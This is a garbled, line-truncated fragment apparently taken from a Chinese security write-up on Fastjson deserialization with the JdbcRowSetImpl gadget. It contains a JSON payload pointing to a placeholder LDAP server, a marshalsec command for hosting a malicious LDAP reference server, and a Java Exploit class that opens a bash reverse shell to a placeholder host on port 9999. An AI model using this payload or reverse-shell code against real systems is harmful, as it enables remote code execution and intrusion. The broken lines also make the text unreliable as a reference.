 n反序列化，使用JdbcRowSetImpl Gadgets
d
nstr={'name':'user','age':18,
ype":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://X.X.X.X:1389/obj","autoCommit":true}&_csrf=6ba48
59-467f-b42b-0c8f4b9e98d1
alsec监听一个LDAP Server
a -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://X.X.X.X:8888/\#Exploit
.java
lic class Exploit {
atic {
ry {
java.lang.Runtime.getRuntime().exec(new String[]{"bash", "-c", "bash -i >& /dev/tcp/x.x.x.x/9999 0>&1"});
catch ( Exception e ) {
先知社